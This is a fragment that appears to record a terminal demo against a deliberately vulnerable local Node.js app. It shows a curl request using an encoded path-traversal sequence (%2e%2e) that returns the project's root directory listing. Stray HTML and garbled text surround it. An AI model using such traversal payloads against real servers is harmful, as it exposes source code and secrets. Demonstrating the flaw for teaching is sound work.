 </div>
</div>
</body>
</html>
simonmaple@MacBook-Pro exploits % curl http://localhost:3001/public/
simonmaple@MacBook-Pro exploits % curl http://localhost:3001/public/%2e%2e/
<!doctype html><html><head><title>Index of </title></head><body><h1>Index of </h1><hr><pre><a href
="../">../</a>
<a href="exploits/">exploits/</a> 2019-06-20T08:24:44.000Z -
<a href="node_modules/">node_modules/</a> 2019-06-20T11:41:46.000Z -
<a href="public/">public/</a> 2019-06-20T08:24:44.000Z -
<a href="routes/">routes/</a> 2019-06-20T08:24:44.000Z -
<a href="views/">views/</a> 2019-06-20T08:24:44.000Z -
<a href="app.js">app.js</a> 2019-06-20T08:24:44.000Z 2260
<a href="app.json">app.json</a> 2019-06-20T08:24:44.000Z 267
<a href="db.js">db.js</a> 2019-06-20T08:24:44.000Z 1282
<a href="docker-compose.yml">docker-compose.yml</a> 2019-06-20T08:24:44.000Z 314
<a href="Dockerfile">Dockerfile</a> 2019-06-20T11:41:26.000Z 254
<a href="package-lock.json">package-lock.json</a> 2019-06-20T11:41:46.000Z 195354
<a href="package.json">package.json</a> 2019-06-20T11:41:46.000Z 1283
<a href="README.md">README.md</a> 2019-06-20T08:24:44.000Z 3398
<a href="utils.js">utils.js</a> 2019-06-20T08:24:44.000Z 641
</pre><hr></body></html>% simsimsisimosimsimo
simonmaple@MacBook-Pro exploits % curl http://localhost:3001/public/%2e%2e/